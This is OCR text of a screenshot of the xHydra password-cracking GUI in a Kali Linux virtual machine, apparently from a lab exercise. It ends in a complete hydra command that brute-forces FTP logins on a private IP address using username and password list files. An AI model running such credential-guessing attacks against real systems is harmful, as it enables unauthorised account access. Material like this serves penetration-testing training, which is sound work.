 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:14
xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username yourname
Username List e/kaliuser/Desktop/id.txt
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List user/Desktop/passwd.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -L /home/kaliuser/Desktop/id.txt -P /home/kaliuser/Desktop/passwd.txt -t 16 10.114.48.5 ftp
Right Ctrl